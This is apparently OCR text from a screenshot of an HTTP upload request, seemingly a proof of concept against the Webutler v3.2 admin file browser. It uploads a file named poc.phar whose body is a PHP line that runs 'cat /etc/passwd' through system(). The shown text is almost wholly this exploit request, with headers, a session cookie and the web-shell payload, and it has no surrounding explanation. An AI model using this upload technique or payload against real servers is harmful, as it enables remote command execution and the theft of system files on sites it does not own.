
10.0; Win64; x64) AppleWebKit/537.36 
(KHTML, like Gecko) 
Chrome/114.0.5735.134 Safari/537.36

X_FILENAME: poc.phar

sec-ch-ua-platform: ""

Accept: */*

Origin: http://localhost

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: cors

Sec-Fetch-Dest: empty

Referer: 
http://localhost/webutler_v3.2/admin/browser/
Accept-Encoding: gzip, deflate

Accept-Language: en-US,en;q=0.9

Cookie: 
WEBUTLER=ekgfsfhi3ocqdvv7ukqoropolu

Connection: close

<?php echo system("cat /etc/passwd");?>
